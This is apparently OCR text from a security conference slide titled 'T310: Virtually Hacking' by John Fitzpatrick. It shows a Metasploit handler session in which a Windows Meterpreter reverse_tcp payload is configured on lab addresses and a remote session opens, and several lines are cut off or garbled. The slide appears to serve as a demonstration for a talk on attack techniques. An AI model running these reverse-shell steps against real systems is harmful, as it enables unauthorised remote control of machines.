 exploit(handler) > set PAYLOAD windows/
cp
LOAD => windows/meterpreter/reverse_tcp
exploit(handler) > set LPORT 9999
RT => 9999
exploit(handler) > set LHOST 172.16.93.
ST => 172.16.93.1
exploit(handler) > exploit
Started reverse handler
Starting the payload handler...
Transmitting intermediate stager for over-sized stage...(89 bytes
Sending stage (2650 bytes)
Sleeping before handling stage...
Uploading DLL (73227 bytes)...
Upload completed.
Meterpreter session 1 opened (172.16.93.1:9999 -> 172.16.93.128:1
)
exploit(handler) >
RIVIERA
Hotel & Casino
Las Vegas
T310: Virtually Hacking
John Fitzpatrick